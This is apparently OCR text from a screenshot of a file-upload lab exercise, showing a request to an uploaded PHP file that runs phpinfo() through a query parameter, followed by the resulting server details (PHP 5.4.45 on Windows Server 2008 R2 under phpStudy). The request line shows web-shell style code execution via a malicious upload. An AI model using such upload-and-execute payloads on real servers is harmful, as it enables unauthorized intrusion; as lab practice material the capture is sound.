 59.63.200.79:8016/Pass-10/upload//2.php?8=phpinfo();
13
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.4.45
php
System
Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45-nts\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525